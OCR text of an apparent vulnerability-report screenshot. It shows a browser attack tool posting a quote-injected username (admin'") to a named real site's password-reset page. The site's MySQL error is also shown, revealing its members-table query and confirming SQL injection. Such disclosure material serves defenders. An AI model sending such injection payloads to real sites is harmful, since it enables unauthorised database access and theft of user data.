 Load URL
http://www.ftms.com.cn/splendid/forget.php#
Split URL
Execute
Enable Post data Enable Referrer
Post data
act=get&ausername=admin%27%22&aemail=1
www.ftms.com.cn/splendid/forget.php#
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 wooyun.org 最新提交…
错误的SQL语句：SELECT * FROM members WHERE username='admin'"' AND email='1'
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '"' AND email='1'' at
line 1
www.wooyun.org